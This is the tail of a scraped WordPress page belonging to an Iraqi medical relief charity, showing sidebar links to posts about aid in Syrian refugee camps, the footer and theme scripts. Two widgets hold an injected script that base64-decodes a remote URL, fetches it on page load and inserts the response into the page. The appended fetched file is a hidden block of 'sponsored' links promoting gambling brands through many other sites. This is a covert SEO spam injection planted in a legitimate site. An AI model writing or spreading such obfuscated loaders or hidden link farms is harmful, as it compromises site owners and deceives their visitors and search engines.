			<a aria-label="First Aid training in the Syrian Refugee camp in Al-Qaim" href="https://uimsiraq.org/first-aid-training-in-the-syrian-refugee-camp-in-al-qaim/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/P1160836-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/first-aid-training-in-the-syrian-refugee-camp-in-al-qaim/">First Aid training in the Syrian Refugee camp in Al-Qaim</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 6, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UIMS Running Medical Health Center In The Syrian Refugee Camp in Al-Qaim &#8211; al-Obeidi" href="https://uimsiraq.org/uims-running-medical-health-center-in-the-syrian-refugee-camp-in-al-qaim-al-obeidi/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/IMG-20140107-WA0001-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/uims-running-medical-health-center-in-the-syrian-refugee-camp-in-al-qaim-al-obeidi/">UIMS Running Medical Health Center In The Syrian Refugee Camp in Al-Qaim &#8211; al-Obeidi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 15, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Assessing needs and developing 2014 plan for Primary Health Care Centre at Syrian" href="https://uimsiraq.org/assessing-needs-and-developing-2014-plan-for-primary-health-care-centre-at-syrian/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/IMG-20131124-WA0054-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/assessing-needs-and-developing-2014-plan-for-primary-health-care-centre-at-syrian/">Assessing needs and developing 2014 plan for Primary Health Care Centre at Syrian</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 15, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="The distribution of 14 tons of aid to Syrian refugees in the camp of al-Obeidi" href="https://uimsiraq.org/the-distribution-of-14-tons-of-aid-to-syrian-refugees-in-the-camp-of-al-obeidi/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/1-4-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/the-distribution-of-14-tons-of-aid-to-syrian-refugees-in-the-camp-of-al-obeidi/">The distribution of 14 tons of aid to Syrian refugees in the camp of al-Obeidi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 16, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Medical conference in Basra" href="https://uimsiraq.org/medical-conference-in-basra/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/6-1-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/medical-conference-in-basra/">Medical conference in Basra</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 24, 2014</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">Copyright @ 2015 uimsiraq.org | Website by <a href="http://www.misbarcom.com/" target="_blank"><u>MISBARcom</u></a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-distributed-5000-food-parcels/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=The%20United%20Iraqi%20Medical%20Society%20For%20Relief%20and%20Development%20Distributed%205000%20food%20parcels&#038;url=https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-distributed-5000-food-parcels/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=The%20United%20Iraqi%20Medical%20Society%20For%20Relief%20and%20Development%20Distributed%205000%20food%20parcels%20https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-distributed-5000-food-parcels/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-distributed-5000-food-parcels/&text=The%20United%20Iraqi%20Medical%20Society%20For%20Relief%20and%20Development%20Distributed%205000%20food%20parcels" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://uimsiraq.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://uimsiraq.org/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://uimsiraq.org/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uimsiraq.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uimsiraq.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://backlink-ex58.pages.dev/link.txt
body_size: 917
content:
<body>
<div style="display: none;">
<!-- Elv -->
<p><a href="https://www.kumasinaija.com/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.kumasinaija.com/mp3-fameye-mogya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net/2024/10/23/strategi-penetapan-harga-untuk-keberhasilan-produk-baru/" rel="sponsored">elevens4d</a></p>
<p><a href="https://shippingcontaineruklimited.com/nl/" rel="sponsored">elevens4d</a></p>
<p><a href="https://turki-tut.com/istoriya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.myaddress91.com/microsoft-kms-keys/" rel="sponsored">elevens4d</a></p>
<!-- Asa -->
<p><a href="https://kontakhukum.com/privacy-policy/" rel="sponsored">asian303</a></p>
<p><a href="https://millionsites.net/fil" rel="sponsored">asian303</a></p>
<p><a href="https://help-for-you.com/about-us/" rel="sponsored">asian303</a></p>
<!-- Alf -->
<p><a href="https://www.jasaangkutanbarangbandung.com/jasa-angkutan" rel="sponsored">alfa77</a></p>
<p><a href="https://mundotortuga.org/tortuga-carey/" rel="sponsored">alfa77</a></p>
<!-- G4D -->
<p><a href="https://agoramaranhao.com/contato/" rel="sponsored">glamor4d</a></p>
<p><a href="https://indonesiamajuexpo.com/pameran/" rel="sponsored">glamor4d</a></p>
<p><a href="https://profiderr.com/best-deals/" rel="sponsored">glamor4d</a></p>
<!-- AGP -->
<p><a href="https://angpao808pro.com" rel="sponsored">angpao808</a></p>
<p><a href="https://angpao808.org" rel="sponsored">angpao808</a></p>
<p><a href="https://angpao808.cc" rel="sponsored">angpao808</a></p>
<p><a href="https://www.provistals.com/posts" rel="sponsored">angpao808</a></p>
<p><a href="https://nenafosterfoodcoaching.com/user-login/" rel="sponsored">angpao808</a></p>
<!-- SVN -->
<p><a href="https://vulnvoyager.com/login" rel="sponsored">seven4d</a></p>
<p><a href="https://gan-yavne.com/hazon/" rel="sponsored">seven4d</a></p>
<!-- H4D -->
<p><a href="https://www.hemerotecatvienes.com/contacto/" rel="sponsored">high4d</a></p>
<p><a href="https://www.plutkumkm-maros.com/about-us/" rel="sponsored">high4d</a></p>
<p><a href="https://www.ayuntamientodehopelchen.com/gobierno.html" rel="sponsored">high4d</a></p>
<!-- S4D -->
<p><a href="https://www.whiteroseawards.com/2010/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.cavertwire.com/news.html" rel="sponsored">susun4d</a></p>
<p><a href="https://calendarworldwide.com/december-holidays/" rel="sponsored">susun4d</a></p>
<p><a href="https://dogbitelawyerfortworth.com/faq/" rel="sponsored">susun4d</a></p>
<p><a href="https://cgcreatify.com/pages/contact/" rel="sponsored">susun4d</a></p>
<p><a href="https://reedsburgautomedic.com/used-inventory/" rel="sponsored">susun4d</a></p>
<p><a href="https://mayasmagicshop.com/collections/all" rel="sponsored">susun4d</a></p>
<p><a href="https://www.pagesixlive.com/author/articles/" rel="sponsored">susun4d</a></p>
<p><a href="https://recipalix.com/benihana-garlic-butter/" rel="sponsored">susun4d</a></p>
<p><a href="https://zynzone.com/where-to-put-zyn-pouches/" rel="sponsored">susun4d</a></p>
<!-- VGS -->
<p><a href="https://arneeliasson.com/portfolio/" rel="sponsored">138vegas</a></p>
<p><a href="https://hydeandswajanen.com/gallery/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.huayhunhangseng.com/ซื้อหวยหุ้นอียิปต์" rel="sponsored">138vegas</a></p>
<p><a href="https://arneeliasson.com/privacy-policy/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.ericalatrice.com/feed/" rel="sponsored">138vegas</a></p>
<p><a href="https://gbtiblog.com/blog/" rel="sponsored">138vegas</a></p>
<p><a href="https://alltowedupllc.com/services/" rel="sponsored">138vegas</a></p>
<!-- BL -->
<p><a href="https://islamicdreaminterpreter.com/contact-me/" rel="sponsored">bali777</a></p>
<p><a href="https://hanisblog.com/about/" rel="sponsored">bali777</a></p>
<p><a href="https://taistudiesmoranhat.org/contactus.php" rel="sponsored">bali777</a></p>
<p><a href="https://www.ucpresearch.org/activeresearch.html" rel="sponsored">bali777</a></p>
<p><a href="https://christiancueva.com/i18n/" rel="sponsored">bali777</a></p>
</div>
</body>